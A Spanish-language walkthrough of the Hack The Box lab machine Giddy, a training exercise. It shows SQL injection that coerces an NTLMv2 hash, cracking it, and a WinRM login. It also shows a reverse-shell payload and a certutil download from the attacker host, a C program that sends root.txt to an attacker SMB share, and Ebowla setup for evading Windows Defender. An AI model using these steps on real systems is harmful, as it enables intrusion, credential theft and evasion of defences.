HackTheBox - Giddy (medium)
![]()
- En este post vamos a resolver la maquina Giddy de la plataforma de Hack The Box donde aprovechándonos de una SQL Injection vamos a robar el hash NTLMv2 de un usuario y nos podremos conectarnos con evil-winrm ala maquina para la escalada de privilegios vamos abusar de un servicio que al correrlo podemos arrancar un .exe para hacer lo que queramos pero tendremos que hacer varios bypass al Windows Defender para conseguirlo.
PortScan
- Comenzamos escaneando los puertos abiertos y servicios por el protocolo TCP de la maquina victima.
➜ nmap sudo nmap -sCV -p80,443,3389,5985 10.129.96.140 -oN targeted
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-04-26 12:49 CST
Nmap scan report for 10.129.96.140
Host is up (0.085s latency).
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
|_http-server-header: Microsoft-IIS/10.0
|_http-title: IIS Windows Server
| http-methods:
|_ Potentially risky methods: TRACE
443/tcp open ssl/http Microsoft IIS httpd 10.0
|_http-title: IIS Windows Server
|_http-server-header: Microsoft-IIS/10.0
| tls-alpn:
| h2
|_ http/1.1
| http-methods:
|_ Potentially risky methods: TRACE
|_ssl-date: 2024-04-26T18:49:52+00:00; -7s from scanner time.
| ssl-cert: Subject: commonName=PowerShellWebAccessTestWebSite
| Not valid before: 2018-06-16T21:28:55
|_Not valid after: 2018-09-14T21:28:55
3389/tcp open ms-wbt-server Microsoft Terminal Services
| rdp-ntlm-info:
| Target_Name: GIDDY
| NetBIOS_Domain_Name: GIDDY
| NetBIOS_Computer_Name: GIDDY
| DNS_Domain_Name: Giddy
| DNS_Computer_Name: Giddy
| Product_Version: 10.0.14393
|_ System_Time: 2024-04-26T18:49:46+00:00
| ssl-cert: Subject: commonName=Giddy
| Not valid before: 2024-04-25T18:44:55
|_Not valid after: 2024-10-25T18:44:55
|_ssl-date: 2024-04-26T18:49:53+00:00; -6s from scanner time.
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: -6s, deviation: 0s, median: -6s
Enumeración
- Nos estamos enfrentando a un Windows 10.
➜ nmap cme rdp 10.129.96.140
RDP 10.129.96.140 3389 GIDDY [*] Windows 10 or Windows Server 2016 Build 14393 (name:GIDDY) (domain:Giddy) (nla:True)
- Estas son las tecnologías que corre por detrás la pagina web.
➜ nmap whatweb http://10.129.96.140
http://10.129.96.140 [200 OK] Country[RESERVED][ZZ], HTTPServer[Microsoft-IIS/10.0], IP[10.129.96.140], Microsoft-IIS[10.0], Title[IIS Windows Server], X-Powered-By[ASP.NET]
- Esta es la pagina web.

- Si damos
clicken la imagen nos lleva aquí.
- La razón es por que en el código fuente hay una etiqueta la cual al dar
clicken la imagen nos redirige a esa ruta.
- Vamos a hacer
Fuzzingpara ver si encontramos rutas interesantes.
➜ nmap gobuster dir -u http://10.129.96.140 -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -t 80 --no-error
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.129.96.140
[+] Method: GET
[+] Threads: 80
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/remote (Status: 302) [Size: 157] [--> /Remote/default.aspx?ReturnUrl=%2fremote]
/*checkout* (Status: 400) [Size: 3420]
/*docroot* (Status: 400) [Size: 3420]
/* (Status: 400) [Size: 3420]
/mvc (Status: 301) [Size: 148] [--> http://10.129.96.140/mvc/]
/http%3A%2F%2Fwww (Status: 400) [Size: 3420]
/http%3A (Status: 400) [Size: 3420]
/q%26a (Status: 400) [Size: 3420]
/**http%3a (Status: 400) [Size: 3420]
/*http%3A (Status: 400) [Size: 3420]
/**http%3A (Status: 400) [Size: 3420]
/http%3A%2F%2Fyoutube (Status: 400) [Size: 3420]
/http%3A%2F%2Fblogs (Status: 400) [Size: 3420]
/http%3A%2F%2Fblog (Status: 400) [Size: 3420]
/Remote (Status: 302) [Size: 157] [--> /Remote/default.aspx?ReturnUrl=%2fRemote]
/**http%3A%2F%2Fwww (Status: 400) [Size: 3420]
/s%26p (Status: 400) [Size: 3420]
/%3FRID%3D2671 (Status: 400) [Size: 3420]
/devinmoore* (Status: 400) [Size: 3420]
/200109* (Status: 400) [Size: 3420]
/*sa_ (Status: 400) [Size: 3420]
/*dc_ (Status: 400) [Size: 3420]
/http%3A%2F%2Fcommunity (Status: 400) [Size: 3420]
/Chamillionaire%20%26%20Paul%20Wall-%20Get%20Ya%20Mind%20Correct (Status: 400) [Size: 3420]
/Clinton%20Sparks%20%26%20Diddy%20-%20Dont%20Call%20It%20A%20Comeback%28RuZtY%29 (Status: 400) [Size: 3420]
/DJ%20Haze%20%26%20The%20Game%20-%20New%20Blood%20Series%20Pt (Status: 400) [Size: 3420]
/http%3A%2F%2Fradar (Status: 400) [Size: 3420]
/q%26a2 (Status: 400) [Size: 3420]
/login%3f (Status: 400) [Size: 3420]
/Shakira%20Oral%20Fixation%201%20%26%202 (Status: 400) [Size: 3420]
/http%3A%2F%2Fjeremiahgrossman (Status: 400) [Size: 3420]
/http%3A%2F%2Fweblog (Status: 400) [Size: 3420]
/http%3A%2F%2Fswik (Status: 400) [Size: 3420]
Progress: 220546 / 220547 (100.00%)
===============================================================
Finished
===============================================================
- Bueno si nos vamos a la parte de
Remoteencontramos esto pero no tenemos credenciales.
- Si vamos ala ruta
mvcnada interesante.
SQL Injection
- Si selecciono un producto la URL ya es interesante.

- Si pongo una
'después deid=28nos devuelve un error además de que vemos un usuariojnogueira.

-
Estamos ante una maquina Windows a si que lo que podemos hacer es jugar con el
xp_dirtreesabiendo que corremysqlpor detrás https://stackoverflow.com/questions/26750054/xp-dirtree-in-sql-server. -
Si vemos el recurso vemos que comparten una
queryque al parecer se esta usando para robar el hash NTLMv2 de algún usuario ya que se conecta algún recurso compartido podemos nosotros compartir uno para intentarlo.
➜ Downloads impacket-smbserver smbFolder $(pwd) -smb2support
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
- Pero nada.

- Si revisamos el error nos dice
Incorrect syntar near 'así que vamos a probar quitándole la'.

- Y funciona nos llega el hash del usuario
Stacy.
➜ Downloads impacket-smbserver smbFolder $(pwd) -smb2support
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.129.96.140,49709)
[*] AUTHENTICATE_MESSAGE (GIDDY\Stacy,GIDDY)
[*] User GIDDY\Stacy authenticated successfully
[*] Stacy::GIDDY:aaaaaaaaaaaaaaaa:fd090e689929af2ccc006414acc9091c:01010000000000000050ab281298da0166fd32f6cb3311030000000001001000650050005200740050004500440068000300100065005000520074005000450044006800020010006f006a0065006f004700740061004100040010006f006a0065006f004700740061004100070008000050ab281298da0106000400020000000800300030000000000000000000000000300000670f571a29eefa618339fbbf9271e7c33d87cc2100fa14d9046c67efb0dcd8ce0a001000000000000000000000000000000000000900220063006900660073002f00310030002e00310030002e00310034002e00320031003600000000000000000000000000
[*] Connecting Share(1:IPC$)
[*] Connecting Share(2:smbFolder)
[*] AUTHENTICATE_MESSAGE (GIDDY\Stacy,GIDDY)
[*] User GIDDY\Stacy authenticated successfully
[*] Stacy::GIDDY:aaaaaaaaaaaaaaaa:2d920fc42f14ee67db3416f7bfb13486:010100000000000080e643291298da01927a3a66ded6d3fe0000000001001000650050005200740050004500440068000300100065005000520074005000450044006800020010006f006a0065006f004700740061004100040010006f006a0065006f0047007400610041000700080080e643291298da0106000400020000000800300030000000000000000000000000300000670f571a29eefa618339fbbf9271e7c33d87cc2100fa14d9046c67efb0dcd8ce0a001000000000000000000000000000000000000900220063006900660073002f00310030002e00310030002e00310034002e00320031003600000000000000000000000000
[*] Disconnecting Share(1:IPC$)
[*] Disconnecting Share(2:smbFolder)
[*] Closing down connection (10.129.96.140,49709)
[*] Remaining connections []
Stacy
- Vamos a crackear el hash.
➜ content john -w:/usr/share/wordlists/rockyou.txt hash
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
xNnWo6272k7x (Stacy)
1g 0:00:00:16 DONE (2024-04-26 13:47) 0.05899g/s 158644p/s 158644c/s 158644C/s xabat..x9831915x
Use the "--show --format=netntlmv2" options to display all of the cracked passwords reliably
Session completed.
- El usuario
Stacyforma parte del grupoRemote Management Users.
➜ content cme winrm 10.129.96.140 -u 'stacy' -p 'xNnWo6272k7x'
SMB 10.129.96.140 5985 NONE [*] None (name:10.129.96.140) (domain:None)
HTTP 10.129.96.140 5985 NONE [*] http://10.129.96.140:5985/wsman
WINRM 10.129.96.140 5985 NONE [+] None\stacy:xNnWo6272k7x (Pwn3d!)
- Ahora ya podemos conectarnos.
➜ content evil-winrm -i 10.129.96.140 -u 'stacy' -p 'xNnWo6272k7x'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Stacy\Documents> whoami
giddy\stacy
*Evil-WinRM* PS C:\Users\Stacy\Documents>
- Vemos la primera flag.
*Evil-WinRM* PS C:\Users\Stacy\Documents> type C:\Users\Stacy\Desktop\user.txt
e7d6583b3852e4219ee8c8e1b83aa588
Escalada de Privilegios
- Si recordamos tenemos Un
Windows PowerShell Web Accessasí que podemos conectarnos por allí también.
- Pero básicamente es lo mismo.

- Encontramos un archivo interesante.
*Evil-WinRM* PS C:\Users\Stacy\Documents> dir
Directory: C:\Users\Stacy\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 6/17/2018 9:36 AM 6 unifivideo
- Tiene vulnerabilidades.
➜ content searchsploit unifi video
-------------------------------------- ---------------------------------
Exploit Title | Path
-------------------------------------- ---------------------------------
Ubiquiti Networks UniFi Video Default | php/webapps/39268.java
Ubiquiti UniFi Video 3.7.3 - Local Pr | windows/local/43390.txt
-------------------------------------- ---------------------------------
Shellcodes: No Results
- Si examinamos el
windows/local/43490.txtnos dice donde esta instalado.
5. VULNERABILITY DETAILS
========================
Ubiquiti UniFi Video for Windows is installed to "C:\ProgramData\unifi-v
ideo\"
by default and is also shipped with a service called "Ubiquiti UniFi Vid
eo". Its
executable "avService.exe" is placed in the same directory and also runs
under
the NT AUTHORITY/SYSTEM account.
*Evil-WinRM* PS C:\ProgramData\unifi-video> dir
Directory: C:\ProgramData\unifi-video
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 6/16/2018 9:54 PM bin
d----- 6/16/2018 9:55 PM conf
d----- 6/16/2018 10:56 PM data
d----- 6/16/2018 9:54 PM email
d----- 6/16/2018 9:54 PM fw
d----- 6/16/2018 9:54 PM lib
d----- 4/26/2024 2:48 PM logs
d----- 6/16/2018 9:55 PM webapps
d----- 6/16/2018 9:55 PM work
-a---- 7/26/2017 6:10 PM 219136 avService.exe
-a---- 6/17/2018 11:23 AM 31685 hs_err_pid1992.log
-a---- 8/16/2018 7:48 PM 270597 hs_err_pid2036.mdmp
-a---- 6/16/2018 9:54 PM 780 Ubiquiti UniFi Video.lnk
-a---- 7/26/2017 6:10 PM 48640 UniFiVideo.exe
-a---- 7/26/2017 6:10 PM 32038 UniFiVideo.ico
-a---- 6/16/2018 9:54 PM 89050 Uninstall.exe
- Además nos dicen que tenemos capacidad de escritura.
However the default permissions on the "C:\ProgramData\unifi-video" fold
er are
inherited from "C:\ProgramData" and are not explicitly overridden, which
allows
all users, even unprivileged ones, to append and write files to the appl
ication
directory:
c:\ProgramData>icacls unifi-video
unifi-video NT AUTHORITY\SYSTEM:(I)(OI)(CI)(F)
BUILTIN\Administrators:(I)(OI)(CI)(F)
CREATOR OWNER:(I)(OI)(CI)(IO)(F)
BUILTIN\Users:(I)(OI)(CI)(RX)
BUILTIN\Users:(I)(CI)(WD,AD,WEA,WA)
- Y si es correcto.
*Evil-WinRM* PS C:\ProgramData\unifi-video> echo prueba > prueba
*Evil-WinRM* PS C:\ProgramData\unifi-video> dir
Directory: C:\ProgramData\unifi-video
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 6/16/2018 9:54 PM bin
d----- 6/16/2018 9:55 PM conf
d----- 6/16/2018 10:56 PM data
d----- 6/16/2018 9:54 PM email
d----- 6/16/2018 9:54 PM fw
d----- 6/16/2018 9:54 PM lib
d----- 4/26/2024 2:48 PM logs
d----- 6/16/2018 9:55 PM webapps
d----- 6/16/2018 9:55 PM work
-a---- 7/26/2017 6:10 PM 219136 avService.exe
-a---- 6/17/2018 11:23 AM 31685 hs_err_pid1992.log
-a---- 8/16/2018 7:48 PM 270597 hs_err_pid2036.mdmp
-a---- 4/26/2024 4:11 PM 18 prueba
-a---- 6/16/2018 9:54 PM 780 Ubiquiti UniFi Video.lnk
-a---- 7/26/2017 6:10 PM 48640 UniFiVideo.exe
-a---- 7/26/2017 6:10 PM 32038 UniFiVideo.ico
-a---- 6/16/2018 9:54 PM 89050 Uninstall.exe
- Nos dicen que cuando arrancas el servicio arranque un
.exeque no existe en el directorio por defecto.
Upon start and stop of the service, it tries to load and execute the file at
"C:\ProgramData\unifi-video\taskkill.exe". However this file does not exist in
the application directory by default at all.
-
Lo que debemos hacer es crear ese
.exe. -
Para crear binarios podemos usar
msfvenom.
➜ content msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.14.216 LPORT=443 -f exe -o taskkill.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of exe file: 7168 bytes
Saved as: taskkill.exe
- Ahora lo vamos a subir ala maquina victima.
➜ content python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
*Evil-WinRM* PS C:\ProgramData\unifi-video> certutil.exe -f -urlcache -split http://10.10.14.216:8080/taskkill.exe taskkill.exe
**** Online ****
0000 ...
1c00
CertUtil: -URLCache command completed successfully.
- Si nos ponemos en escucha y lo ejecutamos para ver si nos llega una
reverse shellvemos el siguiente error.
*Evil-WinRM* PS C:\ProgramData\unifi-video> .\taskkill.exe
The term '.\taskkill.exe' is not recognized as the name of a cmdlet, function, script file, or operable program. Check the spelling of the name, or if a path was included, verify that the path is correct and try again.
At line:1 char:1
+ .\taskkill.exe
+ ~~~~~~~~~~~~~~
+ CategoryInfo : ObjectNotFound: (.\taskkill.exe:String) [], CommandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
- Si lo hacemos rápido vemos que el Windows Defender lo detecta como virus.
*Evil-WinRM* PS C:\ProgramData\unifi-video> .\taskkill.exe
Program 'taskkill.exe' failed to run: Operation did not complete successfully because the file contains a virus or potentially unwanted softwareAt line:1 char:1
+ .\taskkill.exe
+ ~~~~~~~~~~~~~~.
At line:1 char:1
+ .\taskkill.exe
+ ~~~~~~~~~~~~~~
+ CategoryInfo : ResourceUnavailable: (:) [], ApplicationFailedException
+ FullyQualifiedErrorId : NativeCommandFailed
-
Vamos hacer un Bypass.
-
Vamos a usar
mingw-w64https://learn.microsoft.com/es-es/vcpkg/users/platforms/mingw para en vez de subir el.exeala maquina vamos a crear un archivoCpara compilar y así ya no lo detecte el defender. -
Lo que podemos decirle es que nos mande la
flagderoota un recurso de nosotros.
➜ content cat exc.c
#include <stdlib.h>
int main(){
system("type C:\\Users\\Administrator\\Desktop\\root.txt > \\\\10.10.14.216\\smbFolder\\root.txt");
}
- Ahora usamos la herramienta que instalamos.
➜ content x86_64-w64-mingw32-gcc exc.c -o taskkill.exe
- Vamos a mandarlo a la maquina victima otra vez.
*Evil-WinRM* PS C:\ProgramData\unifi-video> certutil.exe -f -urlcache -split http://10.10.14.216:8080/taskkill.exe taskkill.exe
**** Online ****
000000 ...
01c0d2
CertUtil: -URLCache command completed successfully.
*Evil-WinRM* PS C:\ProgramData\unifi-video> dir
Directory: C:\ProgramData\unifi-video
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 6/16/2018 9:54 PM bin
d----- 6/16/2018 9:55 PM conf
d----- 6/16/2018 10:56 PM data
d----- 6/16/2018 9:54 PM email
d----- 6/16/2018 9:54 PM fw
d----- 6/16/2018 9:54 PM lib
d----- 4/26/2024 2:48 PM logs
d----- 6/16/2018 9:55 PM webapps
d----- 6/16/2018 9:55 PM work
-a---- 7/26/2017 6:10 PM 219136 avService.exe
-a---- 6/17/2018 11:23 AM 31685 hs_err_pid1992.log
-a---- 8/16/2018 7:48 PM 270597 hs_err_pid2036.mdmp
-a---- 4/26/2024 4:40 PM 114898 taskkill.exe
-a---- 6/16/2018 9:54 PM 780 Ubiquiti UniFi Video.lnk
-a---- 7/26/2017 6:10 PM 48640 UniFiVideo.exe
-a---- 7/26/2017 6:10 PM 32038 UniFiVideo.ico
-a---- 6/16/2018 9:54 PM 89050 Uninstall.exe
- Ahora iniciamos el
impacket-smbserverpor que en el script definimos que allí nos llegue laflag.
➜ content impacket-smbserver smbFolder $(pwd) -smb2support
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
- Ahora tenemos que conocer el nombre del servicio para poder pararlo y arrancarlo https://learn.microsoft.com/en-us/windows-hardware/drivers/install/hklm-system-currentcontrolset-services-registry-tree.
*Evil-WinRM* PS C:\ProgramData\unifi-video> cd HKLM:SYSTEM\CurrentControlSet\Services
- Vemos el nombre.
*Evil-WinRM* PS HKLM:\SYSTEM\CurrentControlSet\Services> dir | Select-String 'Unifi'
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\UniFiVideoService
*Evil-WinRM* PS HKLM:\SYSTEM\CurrentControlSet\Services
- Ahora ya podemos parar el proceso.
*Evil-WinRM* PS HKLM:\SYSTEM\CurrentControlSet\Services> Stop-Service -Name UniFiVideoService -Force
Warning: Waiting for service 'Ubiquiti UniFi Video (UniFiVideoService)' to stop...
Warning: Waiting for service 'Ubiquiti UniFi Video (UniFiVideoService)' to stop...
Warning: Waiting for service 'Ubiquiti UniFi Video (UniFiVideoService)' to stop...
*Evil-WinRM* PS HKLM:\SYSTEM\CurrentControlSet\Services>
- Y nos llega.
➜ content impacket-smbserver smbFolder $(pwd) -smb2support
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.129.96.140,49729)
[*] AUTHENTICATE_MESSAGE (\,GIDDY)
[*] User GIDDY\ authenticated successfully
[*] :::00::aaaaaaaaaaaaaaaa
[*] Connecting Share(1:IPC$)
[*] Connecting Share(2:smbFolder)
[*] Disconnecting Share(1:IPC$)
[*] Disconnecting Share(2:smbFolder)
[*] Closing down connection (10.129.96.140,49729)
[*] Remaining connections []
root flag
- Y vemos la
flag.
➜ content cat root.txt
2873baf68c08b318321f3689ca29ad7a
Shell as root
-
Ahora vamos a ganar acceso pero con una consola.
-
Vamos a volver a generar el
.execonmsfvenom.
➜ content msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.14.216 LPORT=443 -f exe -o taskkill.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of exe file: 7168 bytes
Saved as: taskkill.exe
- Vamos arrancar el servicio otra vez.
*Evil-WinRM* PS HKLM:\SYSTEM\CurrentControlSet\Services> cmd /c sc start UniFiVideoService
SERVICE_NAME: UniFiVideoService
TYPE : 10 WIN32_OWN_PROCESS
STATE : 2 START_PENDING
(NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x7d0
PID : 1148
FLAGS :
- Podemos usar la siguiente herramienta para burla el defender https://github.com/Genetic-Malware/Ebowla.
➜ content git clone https://github.com/Genetic-Malware/Ebowla
Cloning into 'Ebowla'...
remote: Enumerating objects: 559, done.
remote: Total 559 (delta 0), reused 0 (delta 0), pack-reused 559
Receiving objects: 100% (559/559), 35.46 MiB | 1.29 MiB/s, done.
Resolving deltas: 100% (287/287), done.
➜ content mv taskkill.exe Ebowla
➜ content cd Ebowla
➜ Ebowla git:(master) ✗ ls
Eko_2016_Morrow_Pitts_Master.pdf cleanup.py
Infiltrate_2016_Morrow_Pitts_Genetic_Malware.pdf documentation.md
LICENSE.md ebowla.py
MemoryModule encryption
README.md formats.md
build_python.sh genetic.config
build_x64_go.sh taskkill.exe
build_x86_go.sh templates
-
Ahora vamos a editar el
genetic.config. -
Tiene que quedar de esta forma.
➜ Ebowla git:(master) ✗ cat genetic.config
[Overall]
# Options ENV, OTP
Encryption_Type = ENV
# Template output: GO, Python, OR PowerShell
output_type = GO
# Number of bytes subtracted from the reconstructed payload that will be the
# sha512 checksum used when checking the file before executing the payload.
minus_bytes = 1
# type of file being fed (payload) - also determines execution
# Python: EXE, DLL_x86, DLL_x64 are written to disk
# GO: Nothing is written to disk
# OPTIONS for GO: EXE, DLL_x86, DLL_x64, SHELLCODE
# OPTIONS for PYTHON: EXE, SHELLCODE, CODE, FILE_DROP
# OPTIONS for PowerShell: CODE, DLL_x86, DLL_x64, EXE, FILE_DROP
payload_type = EXE
# key_iterations is for otp_type = key and for symmetric_settings_win
# It is the number of times that the key hash is iterated via sha512 before being used
# as the encryption key. NOT available to otp_type = full
key_iterations = 10000
# Clean the resulting loaders from comments and print statements
# This will make the runs faster and not display status information on the victim host
# Most useful once payloads have been tested and are ready for deployment
# Values Bool: True or False
clean_output = False
[otp_settings]
# otp is simple, provide one time pad, type, and starting search location
# type is full otp to reconstruct the malware in memory, or an offset in the file for a symmetric key
otp_type = key # OPTIONS: full, key
# File for use with otp
pad = 'cmd.exe'
# Max pad size: Decide the largest pad size to use.
# 256 ** 3 - 1 (16777215 or 0xffffff) maximum is supported
# Too small might be a bad idea...
pad_max = 0xffffff
# starting location in the path to start looking if walking the path
scan_dir = 'c:\windows\sysnative'#'%APPDATA%'
